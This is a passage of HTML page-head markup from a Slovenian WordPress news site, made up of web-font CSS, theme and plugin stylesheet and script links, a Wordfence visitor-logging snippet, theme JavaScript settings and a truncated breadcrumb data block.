Sans;font-style:italic;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/greek/600/italic.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/vietnamese/600/italic.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/latin/600/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic/700/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/latin/700/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/latin-ext/700/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/hebrew/700/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/greek-ext/700/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic-ext/700/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/vietnamese/700/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/greek/700/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:300;src:url(/cf-fonts/s/roboto/5.0.11/greek/300/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:300;src:url(/cf-fonts/s/roboto/5.0.11/latin/300/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:300;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic-ext/300/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:300;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic/300/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:300;src:url(/cf-fonts/s/roboto/5.0.11/greek-ext/300/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:300;src:url(/cf-fonts/s/roboto/5.0.11/latin-ext/300/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:300;src:url(/cf-fonts/s/roboto/5.0.11/vietnamese/300/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic-ext/400/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/latin-ext/400/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/vietnamese/400/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/greek-ext/400/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/latin/400/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/greek/400/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic/400/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Roboto;font-style:italic;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic-ext/400/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Roboto;font-style:italic;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/greek-ext/400/italic.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Roboto;font-style:italic;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/vietnamese/400/italic.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Roboto;font-style:italic;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic/400/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Roboto;font-style:italic;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/latin/400/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Roboto;font-style:italic;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/latin-ext/400/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Roboto;font-style:italic;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/greek/400/italic.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/latin-ext/500/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic/500/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic-ext/500/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/vietnamese/500/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/greek-ext/500/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/greek/500/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/latin/500/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Roboto;font-style:italic;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/latin-ext/500/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Roboto;font-style:italic;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/vietnamese/500/italic.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Roboto;font-style:italic;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic/500/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Roboto;font-style:italic;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/latin/500/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Roboto;font-style:italic;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic-ext/500/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Roboto;font-style:italic;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/greek/500/italic.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Roboto;font-style:italic;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/greek-ext/500/italic.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:700;src:url(/cf-fonts/s/roboto/5.0.11/latin/700/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:700;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic/700/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:700;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic-ext/700/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:700;src:url(/cf-fonts/s/roboto/5.0.11/greek/700/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:700;src:url(/cf-fonts/s/roboto/5.0.11/greek-ext/700/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:700;src:url(/cf-fonts/s/roboto/5.0.11/latin-ext/700/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:700;src:url(/cf-fonts/s/roboto/5.0.11/vietnamese/700/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:900;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic/900/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:900;src:url(/cf-fonts/s/roboto/5.0.11/latin-ext/900/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:900;src:url(/cf-fonts/s/roboto/5.0.11/greek/900/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:900;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic-ext/900/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:900;src:url(/cf-fonts/s/roboto/5.0.11/latin/900/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:900;src:url(/cf-fonts/s/roboto/5.0.11/greek-ext/900/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:900;src:url(/cf-fonts/s/roboto/5.0.11/vietnamese/900/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}</style>
<link rel='stylesheet' id='recent-posts-widget-with-thumbnails-public-style-css' href='https://ventilatorbesed.com/wp-content/plugins/recent-posts-widget-with-thumbnails/public.css?ver=7.1.1' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css' href='https://ventilatorbesed.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.5' type='text/css' media='screen' />
<![endif]-->
<link rel='stylesheet' id='td-theme-css' href='https://ventilatorbesed.com/wp-content/themes/Newspaper/style.css?ver=9.8' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://ventilatorbesed.com/wp-content/themes/Newspaper-child/style.css?ver=9.8c' type='text/css' media='all' />
<link rel='stylesheet' id='wp-featherlight-css' href='https://ventilatorbesed.com/wp-content/plugins/wp-featherlight/css/wp-featherlight.min.css?ver=1.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://ventilatorbesed.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://ventilatorbesed.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://ventilatorbesed.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=489325fca4f12cbec6ded350cf173551' type='text/css' media='all' />
<link rel='stylesheet' id='arflite-forms0-css' href='https://ventilatorbesed.com/?plugin=ARFormslite&#038;controller=settings&#038;ver=1.7.4' type='text/css' media='all' />
<script type="text/javascript" data-cfasync="false" src="https://ventilatorbesed.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://ventilatorbesed.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="09ced45f335a7925fd2df92f-text/javascript" src="https://ventilatorbesed.com/wp-content/plugins/flowpaper-lite-pdf-flipbook/assets/lity/lity.min.js" id="lity-js-js"></script>
<script type="09ced45f335a7925fd2df92f-text/javascript" src="https://ventilatorbesed.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8" id="tp-tools-js"></script>
<script type="09ced45f335a7925fd2df92f-text/javascript" src="https://ventilatorbesed.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8" id="revmin-js"></script>
<script type="09ced45f335a7925fd2df92f-text/javascript" src="https://ventilatorbesed.com/wp-content/plugins/simple-featured-image/assets/js/jquery.flexslider.js?ver=1.3.1" id="wpsfi-flexslider-scripts-js"></script>
<script type="09ced45f335a7925fd2df92f-text/javascript" src="https://ventilatorbesed.com/wp-content/plugins/simple-featured-image/assets/js/jquery.easing.js?ver=1.3.1" id="wpsfi-easing-scripts-js"></script>
<script type="09ced45f335a7925fd2df92f-text/javascript" src="https://ventilatorbesed.com/wp-content/plugins/simple-featured-image/assets/js/jquery.mousewheel.js?ver=1.3.1" id="wpsfi-mousewheel-scripts-js"></script>
<script type="09ced45f335a7925fd2df92f-text/javascript" src="https://ventilatorbesed.com/wp-content/plugins/simple-featured-image/assets/js/wpsfi-scripts.js?ver=1.3.1" id="wpsfi-scripts-js"></script>
<link rel="https://api.w.org/" href="https://ventilatorbesed.com/wp-json/" /><link rel="alternate" type="application/json" href="https://ventilatorbesed.com/wp-json/wp/v2/posts/51177" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ventilatorbesed.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel="canonical" href="https://ventilatorbesed.com/sasa-bezjak-odstiranja/" />
<link rel='shortlink' href='https://ventilatorbesed.com/?p=51177' />
<link rel="alternate" type="application/json+oembed" href="https://ventilatorbesed.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fventilatorbesed.com%2Fsasa-bezjak-odstiranja%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://ventilatorbesed.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fventilatorbesed.com%2Fsasa-bezjak-odstiranja%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.3.12 stt:46;" />
<script type="09ced45f335a7925fd2df92f-text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//ventilatorbesed.com/?wordfence_lh=1&hid=04CBEBF1CD6CD1CD9473566E1A72F07F');
</script><link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://ventilatorbesed.com/sasa-bezjak-odstiranja/?amp=1">		<script type="09ced45f335a7925fd2df92f-text/javascript">
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script type="09ced45f335a7925fd2df92f-text/javascript">
        window.tdb_globals = {"wpRestNonce":"dd3e48074f","wpRestUrl":"https:\/\/ventilatorbesed.com\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script type="09ced45f335a7925fd2df92f-text/javascript">
				window.tdwGlobal = {"adminUrl":"https:\/\/ventilatorbesed.com\/wp-admin\/","wpRestNonce":"dd3e48074f","wpRestUrl":"https:\/\/ventilatorbesed.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="amphtml" href="https://ventilatorbesed.com/sasa-bezjak-odstiranja/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><meta name="generator" content="Powered by Slider Revolution 5.4.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script type="09ced45f335a7925fd2df92f-text/javascript">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/ventilatorbesed.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.8";
var td_get_template_directory_uri="https:\/\/ventilatorbesed.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_mobile";
var tds_logo_on_sticky="show";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#5a9fd0";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="7bfc51d98f";
var tdDateNamesI18n={"month_names":["januar","februar","marec","april","maj","junij","julij","avgust","september","oktober","november","december"],"month_names_short":["Jan","Feb","Mar","Apr","Maj","Jun","Jul","Avg","Sep","Okt","Nov","Dec"],"day_names":["nedelja","ponedeljek","torek","sreda","\u010detrtek","petek","sobota"],"day_names_short":["ned","pon","tor","sre","\u010det","pet","sob"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://ventilatorbesed.com/",
                    "name": "Domov"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
